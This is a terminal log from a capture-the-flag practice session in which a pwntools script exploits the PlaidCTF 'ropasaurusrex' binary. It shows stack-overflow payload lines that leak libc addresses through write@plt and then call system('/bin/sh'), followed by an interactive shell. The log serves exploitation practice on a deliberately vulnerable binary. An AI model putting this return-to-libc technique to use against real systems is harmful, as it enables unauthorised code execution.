 pwdding@ubuntu: ~/ctf-challenges/pwn/stackoverflow/rop/2013-PlaidCTF-ropasaurusrex
pwdding@ubuntu:~/ctf-challenges/pwn/stackoverflow/rop/2013-PlaidCTF-ropasaurusrex$ python3 my.py
[+] Starting local process './ropasaurusrex': pid 66150
[*] '/home/pwdding/ctf-challenges/pwn/stackoverflow/rop/2013-PlaidCTF-ropasaurusrex/ropasaurusrex'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
my.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(['b'*140,write_plt,p32(0x80483F4),p32(1),libc_start_main_got,p32(20)])
my.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(['b'*140,write_plt,p32(0x80483F4),p32(1),read_got,p32(20)])
[+] There are multiple libc that meet current constraints :
0 - libc6_2.31-0ubuntu9.8_i386
1 - libc6_2.31-0ubuntu9.9_i386
[+] Choose one : 0
my.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(['b' * 140, system_addr, 0xdeadbeef, binsh_addr])
[*] Switching to interactive mode
$ ls
exp.py     my.py        ropasaurusrex      ropasaurusrex.zip
libc.so  readme.md  ropasaurusrex.idb
$ whoami
pwdding
$